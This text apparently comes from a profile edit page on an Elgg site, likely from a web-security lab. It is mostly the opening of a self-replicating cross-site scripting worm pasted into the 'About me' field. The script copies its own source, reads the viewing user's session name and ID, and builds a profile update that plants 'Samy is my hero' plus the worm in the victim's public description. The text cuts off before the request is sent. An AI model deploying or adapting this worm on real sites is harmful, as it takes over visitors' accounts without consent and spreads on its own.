 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var desc ="&description=Samy is my hero"+wormCode;
desc+="&accesslevel[description]=2";
Public